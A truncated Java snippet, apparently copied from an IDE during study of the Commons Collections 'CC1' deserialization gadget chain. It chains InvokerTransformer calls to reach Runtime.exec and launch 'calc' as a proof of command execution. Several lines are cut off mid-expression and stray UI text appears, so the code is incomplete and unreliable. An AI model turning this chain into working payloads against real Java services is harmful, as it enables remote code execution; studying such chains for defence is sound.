 no usages
public class cc1 {
no usages
public static void main(String[] args) throws Exception
{
// Runtime runtime = Runtime.getRuntime();
//
// InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"
Method method = (Method) new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class
Runtime r = (Runtime) new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},ne
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
Class c = Runtime.class;
//Method method = c.getMethod("getRuntime",null);
Notifications